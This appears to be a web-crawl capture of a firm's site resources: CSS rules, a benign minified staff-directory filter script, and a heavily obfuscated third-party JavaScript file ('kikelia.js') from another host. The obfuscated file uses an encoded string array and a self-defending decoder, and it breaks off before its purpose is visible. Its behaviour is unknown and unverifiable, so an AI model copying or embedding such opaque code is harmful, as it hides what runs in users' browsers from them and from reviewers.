  src: url("../font/ChronicleTextG1-SemiItalic.otf") format("opentype");
  font-weight: 600;
  font-style: italic;
  font-display: swap;
}
body.page-template-about-page .hero-header .wrapper {
  max-width: 1200px;
  width: 90%;
}

@media (min-width: 1025px) {
  body.page-template-about-page .hero-header .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  body.page-template-about-page .hero-header .wrapper {
    padding-left: 110px;
  }
}

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://klarquist.com/wp-content/themes/klarquist_v2/js/ajax.min.js?ver=6.9
body_size: 306
content:
function reset_expertise(){$("#people-practice-filter").val(""),$("#people-technology-filter").val("")}function get_people_results(e){var t,o,p=new URLSearchParams(window.location.search),i=(void 0!==e?(t=e.target.value,o=window.location.href.split("?")[0],0<p.size&&history.replaceState({},"",o),e.target.value?("people-position-filter-desktop"===e.target.name&&(e.target.hasAttribute("data-primary-cat")?$(".people-filters-expertise").removeClass("hide"):($(".people-filters-expertise").addClass("hide"),reset_expertise())),"people-position-filter"===e.target.id&&(e.target.selectedOptions[0].hasAttribute("data-primary-cat")?$(".people-filters-expertise").removeClass("hide"):($(".people-filters-expertise").addClass("hide"),reset_expertise())),"people-position-filter-desktop"===e.target.name?($("input[name=people-position-filter-desktop]").removeAttr("checked"),$("#people-position-filter").val(t)):"people-position-filter"===e.target.id&&($("input[name=people-position-filter-desktop]").removeAttr("checked"),$(`input[name=people-position-filter-desktop][value=${t}]`).prop("checked",!0))):("people-position-filter-desktop"!==e.target.name&&("people-position-filter"!==e.target.id||e.target.hasAttribute("data-primary-cat"))||$(".people-filters-expertise").removeClass("hide"),"people-position-filter-desktop"===e.target.name?($("input[name=people-position-filter-desktop]").removeAttr("checked"),$("#people-position-filter").val("")):"people-position-filter"===e.target.id&&($("input[name=people-position-filter-desktop]").removeAttr("checked"),$("input[name=people-position-filter-desktop][value='']").prop("checked",!0)),e.target.classList.contains("people-filters-expertise-clear-button")&&reset_expertise())):0===p.size&&(o=$("#people-position-filter [data-primary-cat]").val(),$("#people-practice-filter").val(""),$("#people-technology-filter").val(""),$("#people-position-filter").val(o),$(".people-filters-expertise-clear-button").removeClass("active"),$(".people-filters-expertise").removeClass("hide")),$("#people-practice-filter").val()),l=$("#people-technology-filter").val(),s=(i||l?$(".people-filters-expertise-clear-button").addClass("active"):$(".people-filters-expertise-clear-button").removeClass("active"),window.people_div.html("Loading..."),$("#people-name-search").val().toLowerCase()),i=$("#people-practice-filter").val(),l=$("#people-technology-filter").val();const a=p.get("search_position")?p.get("search_position"):null,r=$("input[type=radio][name=people-position-filter-desktop]:checked").val();people=[],people_last=[],people_full=[],$.each(people_data,function(e,t){var o,p=!1;i&&!p&&(o=!1,$.each(t.practice_areas,function(e,t){t.id==i&&(o=!0)}),o||(p=!0)),l&&!p&&(o=!1,$.each(t.technologies,function(e,t){t.id==l&&(o=!0)}),o||(p=!0)),!r||p||t.employee_type&&t.employee_type.id&&t.employee_type.id==r||(p=!0),(p=!a||p||t.position&&t.position.id&&t.position.id==a?p:!0)||(s?(last_to_search=t.last_name.toLowerCase(),full_to_search=t.name.toLowerCase(),last_to_search.substr(0,s.length)==s?people_last.push(t):full_to_search.substr(0,s.length)==s&&people_full.push(t)):people.push(t))}),display_people_results(people=people.concat(people_last).concat(people_full))}function display_people_results(e){var t;e&&"object"==typeof e&&0<e.length?(Handlebars.registerHelper("grouped_each",function(e,t,o){var p,i="",l=[];if(t&&0<t.length){for(p=0;p<t.length;p++)0<p&&p%e==0&&(i+=o.fn(l),l=[]),l.push(t[p]);i+=o.fn(l)}return i}),t=$("#handlebars-template").html(),t=Handlebars.compile(t),$("#people-listing").html(t(e)),"undefined"!=typeof Engine&&Engine.ui.expandedContent()):window.people_div.html('<div class="no-people"><h2><i class="fa fa-user-circle-o fa-2x" aria-hidden="true"></i></h2><p>No team members match your search criteria.<br />Please adjust your filters.</p></div>')}$(document).ready(function(){window.people_div=$("#people-listing");var l=$(".custom-dropdown");0<window.people_div.length&&(searchTimeout="",$("#people-name-search").keydown(function(e){clearTimeout(searchTimeout),searchTimeout=setTimeout(function(){get_people_results(e)},200)}),get_people_results(),$("#people-practice-filter, #people-technology-filter, #people-position-filter, input[type=radio][name=people-position-filter-desktop]").change(function(e){get_people_results(e)}),$(".people-filters-expertise-clear-button").click(function(e){get_people_results(e)})),l.each(function(){var e=$(this).find(".drop--trigger a, .drop--status"),t=($(this).find(".drop--status"),$(this).find(".drop--children")),i="on";$("html").click(function(){$(".custom-dropdown").removeClass(i)}),$(".ajax-dropdown-filters").click(function(e){e.stopPropagation()}),e.on("click",function(e){e.preventDefault();e=$(this).closest(".custom-dropdown");e.hasClass("on")?e.removeClass("on"):(l.removeClass(i),e.toggleClass(i))}),t.find("a").on("click",function(e){e.preventDefault();var e=$(this).data("value"),t=$(this).text(),o=$(this).data("type"),p=$("#"+o),o=$(".drop--status."+o+"-status");l.removeClass(i),o.text(t),p.val(e).change()})}),$(".hidden-dropdowns select").on("change",function(){var e=$(this).attr("id")+"-status",t=$(this).find("option:selected").text();$("."+e).text(t)})});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/kikelia.js
body_size: 45817
content:
var _0x6057342d=['W6agiqmz','ishcIxqE','lKxdHCokW4G','W4qSW6FdLdG','d2CGmSkV','W5X2WPHDmW','D3aIW4f2','AWxcN2u3','rSkFWRLGW70','W67dKSkiWOWs','DGDpW7ZcHa','icysE0q','WQ/cGd3dL8ox','WR7cJSkfW6BdLq','Amk0WR5eW6u','imkmW7nDWRW','WQ17W40LEq','W7GOW5ZdRCo1','W68vygCz','ehSDWRJcOq','WRddSCkjmCo/','WPZdKICigG','W7jcW4FcSSktuMHKWPtdPxFdK8kR','WOddHg/dOmk4','W7ddP1OTqW','WRTaW4aLAW','dsRcSCoiWRC','W53dS8oVWPRdVG','p2aTfmk5','BdOKW4zu','W4OiWRCtuG','kd3cVSooWPe','ceONWOlcMG','jcdcVSoaWP4','j8oPWQn9W7q','AN8QW4fJ','oCkhDmkzW5G','t8kuvSkZW44','W6DeWOhcSmoZsSkQmmkeWQOWprW','WOTcW5NcHSk6','WQm7b2DB','W7ajkXOl','WQddJfOvsG','WQpcGCkOW6tdNG','W7RdPfhcTSoU','W6RdHJdcQ8o2','bq8ZF00','lCk1W6f5W4S','W6tdPbRcT8ou','W67dKSkjWQOx','W7FdSYdcTCoN','sItcH0/dKW','W5b0WPXdnq','WPVcOKJdRCky','W5OTBmkwWPi','WR9phmo3W4NcRCkWW6tdKNxcMmkQBG','pXP3b8kC','WPZdOCoCWRZcKG','W5WSW6FdSJK','W6mOW7JdUb4','W7ZdL8kEWQ4q','W7iHWO8wnq','WRRdRSkrW4CV','WQxcMupdOmkU','eGBcK3Gx','WRJcKmkqW6JdKa','hqWYsLq','C0xdUxNdTG','oYvzkIm','omkbC8kjW4u','WRb2W53cGSk6','W6ZdKg3dOSkQ','WOFdG8kgoSoU','t13dQLtdUq','omo/W6OOWP0','gb/cVKi6','bbSNxh0','W73dK8kdW44b','WQTzW7hcGmkr','a1KvcSkL','WQuCWR3dOmoJ','DJ/cPwui','W5hdNKtdN8kd','svS0WPmC','W5W1WQmiEG','WQBdQdNcS8kl','WP1rWQ/dUG','e8kJwSk7W6S','W7WfWQG3vG','W5KVaq43','W5y0WQ8HBW','zZ/cHgKm','nx80W6RcSq','dWpcS0GA','ArC7t8kt','mZRcTmooWRK','W6ixqCkcWP0','W5JdLmkcWO8z','bNSXnW0','W5pdTfJdGmkV','eMddTCoCW7K','amk5W7jAWQO','cX9TbX4','W4RdVIpcV8oG','n1CsASkk','WP7dKeuDFq','W73dVeeVwG','W4SDWPCfuq','ymk0s8kJW7K','W6mBW5VdVrC','E14gWPCP','W4hdUSk/W4GU','jLeKbr8','WPeXr30z','j8oPWPL5W4G','W4xdQmkBWR8Z','W6y5W4/dIcy','fapcR1mt','EslcP2Wo','WQNcNSoK','WPrFW5dcQCkr','aN0xBCkC','WOhdPw8gna','W43dTSkAWR4N','gqVcI1SC','WQbLW5xcNCkx','WPm6W4hdRCkf','W4VdRmkFWQeI','W5W8WO4HxG','CrZcTKqv','WRncW73cQa','C8k2yCkiW70','WRVcU8klW5xdNG','lv0/WPBcIq','aLiSDSkH','WRRcQuFdU8kE','bSo2W6noWOO','W6mhW4/dTbu','nvJdKmoU','wqhcOu8y','WPnJW5BcISkW','W7VdKSkiWQmb','uCksWQv7W7W','W4FdLCkXWOuD','WPRdVSobWRxcHG','DIVcP30i','W47cMSoqWQVdMG','WOddVYO/eG','rNKQWQVdIW','W5VdNwtdQSkv','bGmeDLG','WOW/WQBdJCo1','vsFcT3in','W7hdOtZcH8ox','mCo7W6WJWRO','W4/dTwBdUmkY','W5nOWO9oiW','mt5UWP/dQW','WPOBW4RdJSoe','W4ddN8k0jSom','W5xdQZ/cOSoR','WPS7W7ZdPCkA','mCk3wNSX','kYTupIe','b3azWPhcRa','bXCaCmoP','WQlcSJ7cSGO','WQRdOuyzsa','As/cPgev','aavsaqC','qxi5WOa5','cWXZbXO','dM9zBJ8','E8klvmk/W6W','WP/dV8klo8oE','dqBcQ8k+W74','W5yTfImW','WOngW6z+ya','W57cHmodWQldVa','DtZcUgSC','WQdcKctcRc8','a8o9W7iSWRe','gXVcRei4','sWNcNvW','W5O0W5FdGd4','nmoHW68yWO8','W5BdN8keWQSJ','W5lcNSoWWRVdLq','W7JdVtlcKmo3','W63dUL3dNmkV','W43dICkJWPCY','iIWyE2u','W43dSmkzWQq7','WQ3dNmoUWORcNa','bJFcGx8k','W7SqWPmiwq','mcfpoZa','W7KooJSX','iuWxCmkM','W48gbI4U','kZXxW4JcV3ve','W4VdSSk/WOmb','WRndW7y','WR7cJ8k5W67dOa','WPJcKCkUW7tdPa','kIpcQKm1','WP9GW63cPCkN','WP7cHfZdTSkq','CsdcUNal','kXuFyfi','W7FdJ8kwW6WQ','neJdQCodW7S','W7/dHG7cNW','gxNdQ8oBW6G','bYldQSkMwa','umodr8oXya','W6aVfHGh','tr3cUw0O','gmkLwJWO','hSkXW65W','WQmYW63dJSkp','W5ddSfZdGCk7','W6FdPKaPxa','hL8Cfa','zNBdPwVdJa','zN9fWQZdHa','efG+Dmkd','WQW/DheI','d8kWW6fLWQy','WPNdPmoCWONcTG','W6ddSSoOWPFcKa','ESkQWR1tW6e','WPiKWRZdGSoH','bNe2nSky','WRFdVCkykmo7','x37dM2RdUW','dCkQW4LMWPa','CCkqsCkZW4a','ee/cGufC','uSohfCoMjW','WQNcJehdO8kq','WQWvWPFdHSos','WPGdW7RdPSo2','eYrTdXG','EmoPsCodjq','nY8e','W7BdLCkJWQ8a','W58jWRiqsW','WP/dG1WHtW','smo+cCoPWQSLW6hdK8kTWRZdKZ8','WRZcJCkuW6hdHW','trriW4xcSq','W5pcH8oTWRldNG','W4tdOuddJSkY','aGftgZK','W5uYfq8M','WQldKCoHWP/cQW','WOT2W5FcM8kZ','WOpdPaiNeq','WOBdRSoaWPlcHG','ACkjxmk7W4W','WOFdT2OPCq','fYhcQLDE','cwVdSCojW7C','AH3cM3S0','gmkwW69ZWOa','WOnAW4nNzq','WOFcMSkwW6ddNq','u8oEnCo4aq','WRhcUmksW6RdTq','W5ddNuFdNCk1','gtZdOCk5xa','l3e2iIi','WPtdPam8fG','lJPfoJK','WRrbW754Fq','WPpdRXKPdG','WRaZWOBdTmoQ','WRZdVmkzlCoW','oWzpWPJdJW','WPRdSwO9Dq','WPRcHtZcSGm','oSo+W6S2WPa','W77dPrpcKmo1','sZ1iW5lcQq','numKDmk7','evHwWPddRG','WQqxWOpdMCkW','idahrfK','WOhdPqG8cq','WPSEvMac','bXlcIgqz','WPVdVSkNm8o/','hCoaW7efWOW','kcLxjYW','WOdcULVdNCky','hmkiaxWN','mqzlWPZdLG','iw4mWOFcMa','ihabWQZcJW','hvVcI0zA','tLKTW4Tv','W4XFW5zzzq','evG6rCkZ','mCkCb2e','ehSaWRVcTG','xIzPW7tcUG','oKGPWPFcMG','dsddR8kLwa','E2yUW7b2','W6KsDsON','fqO0qKi','W604vgi5','WOZdUZCRgG','WPhdUaKQeq','W6ZdPtdcSmoq','bXNcV8obWOG','mqzfWPRdGG','W60AW5VdSGW','oLe6WOlcHW','bgWItSkk','sNldRIpdTq','nIZdOmkcwa','uW4YWQNdIq','WOuMW5NdPbRdKum','v1idW6Pi','hGa6qbO','fItdLCk7sq','WQ5XW5LCta','W6hcM2Kqma','WOaxvNi8','lsJdO8kRwG','i8kEC8kmW4q','wSkpwSkOW5C','jIJcUmohWPi','WOdcVmkTW4ddTq','tr/cPw0h','WRf3W5vhsa','W50QgbGf','umoBkmoPoG','a2W+WPZcSq','W4FdImk9WRe1','i3Wpa8k+','W6/dQmkBWQSk','W7tdLNNdQSkk','WR/cOJ7cVr4','W60sWQVdQmom','omklC8ktW4C','W7tdKwxdK8kq','jtxcSZ8M','W6JdRSkjW5iP','W5ZdGZZcSCoX','WPxdPMOGcG','iXn0WOpdIq','gY42FYW','dYBdTmk7ra','W4FdRx3dGCkv','ibDwWPldNG','W5xdMmk0W7aH','fZldNXPQ','DmopqYicxbP/ECo8','WQ7dQYhcOSkf','WPZdGZa4mW','BKNdSfhdOa','W6JdNI83pG','omkpW6v5WPe','tCkpqCk0W74','mrX2WOhdLG','WQdcJMNdTSkJ','igldHSofW7S','eComW6C6WRS','WRiUW6hdHmoB','W6izWOqovq','WOekv3ic','D0VdSfddKG','WOxcS8o4W50','WOimyeu/','WOXVW5lcJCkL','W5ldKNi4ra','WOeeWPVdTmos','belcHwyX','W7RdQmkLW4GO','W440dqS5','EdtcQem2','WPSJW6tdICko','W4ZdNKJdGSk+','oG5kgtS','eKCBWOhcIq','ta1lW7ZcVq','W5GOW7VdLIi','hh44hSkQ','cSkGvSk3W6e','W5JcT8ouWQJdPG','ba0tD0u','W6pdGvagEW','WRTnWPRdR8kr','sbLFW5JcOW','WQf2W5HZEa','dGNcTga9','i8kxtmkuW78','lmkXj1KN','WPuFuMOu','W60rqSksWRa','j1uqktK','lSo0W40VWOW','ohSOmIS','W7HBWRvX','Cmk4vCkDW5y','W4GGeXSR','W7lcSmoFWP/dPG','W4tdLN3dUSkm','gJ17WQldRG','W4pdKsJdJgm','W43dQ8kHWOO+','WQbAW55UEq','WOiIW7ZdICkp','e2tcT2Xf','WRmZW5JdOCkT','WP7cRCoPW58YfXdcOmoWFG','W5yWpWSg','WQTZW5nmuW','cLyct8kc','W6RdGCkoW5q3','m0G4WOpcJq','C1pdIN3dQG','WPJdTSoaWRhcKa','W6zxWQ5LgW','WOHhWOpcTSkC','WPFdV8oeWQRcKq','hLWtzSk8','WR8yW67dRSou','W6aaWOmStq','dd3cReKG','W7KkpxCh','iqvupZi','WR3cTJdcUW8','uCkyxSkHW4W','WQi1FxG6','WQZcPgtdVmk4','WOqhWRhdLmop','WPRdSga0yq','ox82psu','gL3cIwDL','WP51W5/cISkR','W53cLmoYWQddKa','W6BdOui7uq','aGNdGSkCDW','WOVdSXeMhG','W4xdKqdcTCoH','cxFdOSoeW7u','DuJdG1FdQG','W4iNaH0o','gGpcV0S+','frvWlqK','h18QamkV','obb+WQtdLa','o8kgAmkhW5O','W5m/WQuJyW','p2meiWi','w3KDW5m5','W7jhW4xcSmoWitnjWP3dLq','lSomW4WtWPK','WPiGWQddHCoS','F03dPhVdJq','f8kguCksW7e','W5KXdqSu','W6iBqCkGWOW','c8kQp0us','m0tdJCoKW4O','W7lcS8kkWRHN','wSo3jCoVbW','uK4JW4vN','WQ3dVSkapSoT','W5q/craI','WQtdPSkppSoX','W5SxWRm3uG','WPKGWQFdL8o1','l1CQWOpcKW','gr1PWQpdJW','W7/dK8kFWQGs','sCoTfCoRdW','W6pdMmkBWQSk','W5FdVvBdGmkQ','gdVcQ1u6','n2BdL3uQ','amkjwvqq','W7yJW7NdIrK','W57dKw8+FW','W5RdMdlcK8om','W4BdUeddKCk6','WRFcLalcRYu','W4jQWO1ypq','WRiGW6u','W6hdH8kxW5OQ','WOe1WQpdL8oZ','eN/cKL85','W5VdSCkrWReL','W6StdrO4','aaLriq','W43dLSkBWQua','pmknW5bEWR8','W6SuWOuFuq','W4tdLSkwW5Wn','W6SfiaLK','zIFdT2nOW5WTWR9i','sCo1b8khW5ffW5tdN8kc','W6LAWRPKmG','W6NdGYNdImoH','jxKSgJK','W680WQ81wq','b8kWlwC+','W48Biaes','W6tdImkWWPiI','WP/dNK0Yra','WOJdRmoyWRdcLG','WR7dQCkNlSoZ','tCkwwCkOW5G','AIJcULOo','ihyEft4','W5ZdSL3dHSk0','W4m5drys','khi9eCk4','bqNcTuqX','bGtcSua5','W4xdHsdcP8oe','a8kFdhSU','chVdP8ooW5y','W5KjWPLhxW','W7/dKuSABq','W6dcSSoGWRZdGq','WQaSW7pdHSoC','WPhcVSkLW6VdMW','cIhdTCk8va','W4ldJmkHW7ax','WRSbW64Jrmk2pmoaW77dN2JdImoE','bb7cTuak','W4/dOu3dISox','eNmuWQ3cQq','vrXpW5RcTa','u1SnW5nB','W7hdJatcGCor','x1WdW4HO','ymojc8onoq','t03dMg3dTW','lSkQbCoWW4O','sgxdH2ldVq','WPiXu2KA','W6TjW5FcI8k1W5rq','kCkoECkBW4S','WQVdOrymnG','WRX8W5FcKq','W54WdHGI','W53dKgqyFW','W6mzWQS2nq','b30pkmkE','gmk9W65fWQ0','WQL+W73cUmkX','rKyFWOS8','fqW8vLm','pIqEDwm','WP7dPqCLcG','x8oGWRLoWQDrW6FdJK8','bmkGm38o','Cf3cL8objepdNmoUoWNcJSo9WPS','mZVcSSocWPy','uKuwW5ja','WOHIW7zXi8kqBvL4w3C6','ha5VWPRdMq','mYjfW7zPW47dUmofkdddTJFcOW','aI3dQmkkBa','WO4qugu1','WPeBWQtcQCon','W4hcK8oqWQJdIG','WRjLW757tW','sbnvW4VcPW','W6hdQM8Bsa','W4pdV8k0WQCZ','WQW5E1u1','WOVdPMWGya','W5ZdOt/cPCo8','W43dNcFcQCoV','cmoDW58SWPe','fGSMyLO','lmkxehaS','W4ZdS0tcT8oo','WOhdRg0MzG','vLmTW5nq','WPS3WPNdRmoE','ieK/bcq','p2mjcmkX','d3FdLmoUW5i','yuZdRu3dQa','mSklzSkjW5S','xCkcWPHIW6y','kX5DWO3dLa','nfS4nSk5','n3/cMN4O','WP1MWRZcMG0','WPJdIsiHoG','W6SEWQJdV8oBWOWUcCosfZBdU8oI','kGlcUfaN','W67dImkzWRyl','W6aeW5JdOHC','W7/dJ8kEWQac','WP3dT8ofWRhcLq','gbRcRuGN','W4hcVmoiWPRdVW','o2PdWQhcKW','WOlcQfxdOmkr','iNGNySkc','kqtcNSk+WOG','W7JdMCkiWQuj','WPKlW4ZdVCoF','WQ8uWPZdOmos','WRr2W45BuW','WO4fWPJdHCoX','ldpcVSo0WP0','W7JdVLOUqW','ahBcQLnH','W5RdT2y5AG','WRtcNCktW6xdKG','WPuBWRhdG8o/','fMGLvSke','W40+aWiI','W5pdIcBcS8oW','hGTJiaS','mLxdR8oDW48','daPYgG','W6ahWPSdqq','uSkmWRfUW6i','WRtdLI8jnW','W5iPga8F','WO83W4JdHSoV','W4iRcXyp','WPbnW4dcHSk6','lGVdGSkZAq','z2acW6G7','s8kXA8kfW5m','zCoPkSoKdW','WOBdP8onWQRcJq','W7NdKmkqWQam','WPtcV8kqW7JdKW','WQhcS8kCW73dLG','WQ00WR3cQCoi','mSkbxmk3W5q','WR0XW4FdQmkS','W6VdP0K5wW','WQiWWOddRmom','W5O2ySkiWRS','vx7dP2ZdNq','WOu2WQFdG8oI','fIdcJhGd','c3ajWRhcUa','mrfeWOBdVW','W53cK8o3WQJdIG','DCkoWR59W64','mmkbsmkyW5e','yv8pWRai','W4aOW5FdQaq','W7WhWO8Etq','W78lWPatsW','cmkSm1Gf','W5WYdWm3','WQ5GqhWy','WQxcJ8klW6xdHW','WQNcSJ/cRXy','CCkWDCk3W4e','jgxcQwX4','oIJcP8ojWOi','ftJdGSkCAq','WOdcMH3cGaS','W47cISoOWQBdUa','WQpcI0/dUmkf','pbTAWO/dIW','l04MWPpcJq','W4FdPe7dNSkU','c8kqm10q','jvWhW7RcOG','vSklWQHIW6O','faxcLfS1','WOLLW4VcH8kV','W5xcKCosWRddVq','r8oqi8o8aa','AmoQp8oBgW','WPRcOu3dSCkC','emkYm30D','jSkrfwCx','fxJdS8ooW6q','Bf0lW5OS','vhWBWPep','CcJcNvWE','W4/cLSoTWRldMW','W7eBab45','etlcSh43','mqldJ8kBBW','W6NdLCkmW6Si','tYnOW63cKG','rGJcJ1eX','W6ddSh4mjq','WQqmE2yf','W63dH27dV8kC','WPuMW6xdGSkQ','aCkBW4TzW54','WQtdUSohWRRcNq','W6hdPvSWqW','efCYfYK','sCotkmo1hG','gYhdLCk7wG','W6RdLCkDWRiF','W6qMW4ZdHcu','BCoVcmobca','cMldUSonW6O','ew05uCkf','hmktlLaA','W7FcHxmlpf5grI8','hhySvSkt','WRLBW4dcU8kY','BZL/W7JcLq','vSkrWQb1W5C','W5K+hrO8','W4nHWPjpna','WRNcGmkhW7ZdMW','n8o0W7yiWOi','W6K0pJ0H','AMDyWO87','W7BdHsVcH8ox','dLJcGeLn','zCkXqmkyW4e','eMBdSSobW6K','W7hdRuddLG','gb1tWOtcTa','WQxdNYaFgW','WRmBW5BdO8ow','W6BdHCk2WPeD','osjcose','WR5dW7VcUCkp','W5uopb4s','WRaOW7/dN8oC','W57cT8oUWRVdHa','W5WBsmkcWOa','W5ZdNwpdNCk2','W5j5WOXvoa','xKmTW5Hh','WQtdG8k3WRqR','W6VdSmkfW5i1','WR3dH14Crq','W57cJmoJWQtdGq','B0BdM8oAqW','WQ/dQSkhpCoS','fshdOCkMra','bmk3ghqt','W4OyWPeQCW','WPtdGXSuka','WO7cHWVcVqe','W78OwSkDWPe','WOlcGeFdOmkz','D2ZdMxNdVa','WPVdTuSEua','oIbBlcK','mG5zjdi','pWjBC8k+','WO01WQtdKSo3','dcJdT8kHmW','hCkYW4vnWQ4','WRRcJCoHWQS1','W53dJSkYW7Cc','W7RdQCkiWPOb','oComW7uvWPG','rJDZWPZdNa','v8o2W4P8WRy','jgdcP3z4','WQhcNMJdOmkb','nqRdPSkCtG','mxJdLSoEW7u','r1qUWOKo','fKtcMtxcIq','k2uUWQNdGbe+W4XxW7NdLSoTcW','jGPEsNq','fqu3sh0','catcUKG+','fqKYuvu','W7WEW5NdQWy','WRFcLmkFW7xdGW','uxRdKwZcLW','omodW7urWQW','W7BdSJfrya','W4HCWRDUpG','fviCaI8','aHCXuCk5','WRbYW41fua','W5u1WQqhBW','WQxcRIpcTGa','euaSbWu','cdXtoW8','WQlcRmkqW6pdNG','xqvrW4JcOG','mCkhnSodW48','cIldOSk8wq','iGvDWOddGG','e8omW4WHWQy','mrHtWOtdMa','a8kzuCkSW5y','hg0/umkb','dXJcTvG6','nxldG8oXW44','BmkQBmkBW5u','s8kxWQffW40','W6ilWPSmwq','W6pcUmocWOxdKq','sYNcTe0Z','uWnDW5xcOq','WQVdUXzwDG','W5L2WPfaaq','W5RdOgyVqG','WQyzW4pdKCkz','xCozk8o5dq','n0yMWR7cKG','W7qmkZGI','W5tdPtdcRCoP','zKxdULddUq','WQhcQf7dPCkJ','WOBdPuirvG','W4NdQCkzWOms','o0qFWP7cRa','a8k8W6vwWPe','o0ebaCk7','arTlpee','BJRcU0e0','WP3cRuxdSmko','FmoYpCoHga','WQtcImkpW6ddJa','W7SFdbmK','W4SGgr0I','WOhdHf/dGmkf','xCkPW5XxW4S','umktWQbWW6W','W4ySaGeo','fYSMufK','smkqWPDAW5a','W5acWQ8YFdhcTIKUzq','s8kIWP99W6W','iCo6W7eQWO4','W504xCkmWPm','WP3dVSkEWQeqnqm','WQvyW7VdNSk1','df8VWPNcPW','W43dRSo2WP0d','rSksWQnTW6W','WOCJWO/dISkf','W7pdJb7cPCkE','BL8ZWQCw','W7emitqv','a0ddQ8o8W60','W4qNzmkuWQe','WQlcQIdcOWW','h8kkBmkTW5e','Amo1bSoEca','w8knwSkOW4q','WR7cIZ3cQcm','W6pdUmkxW744','WRqWW7hdMSoA','W4q3z8kwWRO','nNWAcmkS','jmkRiLeM','WOhcHr3cNtO','WRmVsuGE','mhq0nd8','W7qjWOW3vG','WQHIW4vkEG','WRjLW71jua','j1tdJSoOW4G','WOtdHCoHWRPP','Emofe8oPda'];function _0x6057342e(a,b){a=a-0x14b;var c=_0x6057342d[a];if(_0x6057342e['jYxHrV']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6057342e['qtGpMZ']=h,_0x6057342e['ibBCFR']={},_0x6057342e['jYxHrV']=!![];}var e=_0x6057342d[0x0],f=a+e,g=_0x6057342e['ibBCFR'][f];if(g===undefined){if(_0x6057342e['yzJEeH']===undefined){var i=function(j){this['bVeFMD']=j,this['SQbQRY']=[0x1,0x0,0x0],this['KoJqzE']=function(){return'newState';},this['rezViX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XLJKnK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['UFOwQS']=function(){var j=new RegExp(this['rezViX']+this['XLJKnK']),k=j['test'](this['KoJqzE']['toString']())?--this['SQbQRY'][0x1]:--this['SQbQRY'][0x0];return this['baOGkP'](k);},i['prototype']['baOGkP']=function(j){if(!Boolean(~j))return j;return this['XLQxDG'](this['bVeFMD']);},i['prototype']['XLQxDG']=function(j){for(var k=0x0,l=this['SQbQRY']['length'];k<l;k++){this['SQbQRY']['push'](Math['round'](Math['random']())),l=this['SQbQRY']['length'];}return j(this['SQbQRY'][0x0]);},new i(_0x6057342e)['UFOwQS'](),_0x6057342e['yzJEeH']=!![];}c=_0x6057342e['qtGpMZ'](c,b),_0x6057342e['ibBCFR'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x6057342e;while(!![]){try{var c=parseInt(U(0x4a9,')y[4'))*parseInt(U(0x39c,'M7C%'))+parseInt(U(0x1f5,'SNaT'))*-parseInt(U(0x19e,'MEB)'))+parseInt(U(0x22f,'w&S^'))+parseInt(U(0x1c8,'yFIP'))*-parseInt(U(0x1f4,'z(yM'))+parseInt(U(0x38b,'TpPY'))*parseInt(U(0x347,'MEB)'))+-parseInt(U(0x45e,'SNaT'))+-parseInt(U(0x37b,'yFIP'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6057342d,0xb5c19),!function(){var V=_0x6057342e,d={};d[V(0x395,'ZU1n')]=function(F,H){return F<H;},d[V(0x18b,'SNaT')]=function(F,H){return F!==H;},d[V(0x20d,'(u)0')]=function(F,H){return F===H;},d[V(0x44c,'ERG7')]=function(F,H){return F+H;},d[V(0x321,'9t5i')]=function(F,H){return F*H;},d[V(0x43d,'w^87')]=function(F,H){return F-H;},d[V(0x35f,'Fp4N')]=function(F,H){return F-H;},d[V(0x480,'ZU1n')]=function(F,H){return F===H;},d[V(0x185,'JBq1')]=function(F,H){return F===H;},d[V(0x2a8,'#IKP')]=function(F,H,I,J,K,L,M,O,P,Q,T){return F(H,I,J,K,L,M,O,P,Q,T);},d[V(0x2dc,'wkQ3')]=function(F,H){return F||H;},d[V(0x344,'ERG7')]=function(F,H){return F(H);},d[V(0x228,'Uzel')]=function(F){return F();},d[V(0x1e6,'*]Qu')]=function(F,H,I,J,K,L,M,O){return F(H,I,J,K,L,M,O);},d[V(0x1e2,')y[4')]=function(F,H){return F!==H;},d[V(0x475,'mvM#')]=function(F,H){return F!==H;},d[V(0x470,'1yA4')]=function(F,H){return F!==H;},d[V(0x2c1,')y[4')]=function(F,H){return F!==H;},d[V(0x455,'#IKP')]=function(F,H){return F!==H;},d[V(0x2f3,']bN8')]=function(F,H,I,J,K,L,M){return F(H,I,J,K,L,M);},d[V(0x189,'O22x')]=function(F){return F();},d[V(0x457,'H#S(')]=function(F,H,I,J,K,L,M){return F(H,I,J,K,L,M);},d[V(0x447,'XIaF')]=function(F,H){return F(H);},d[V(0x357,'R(g4')]=function(F,H,I,J,K){return F(H,I,J,K);},d[V(0x41a,'og)^')]=function(F,H){return 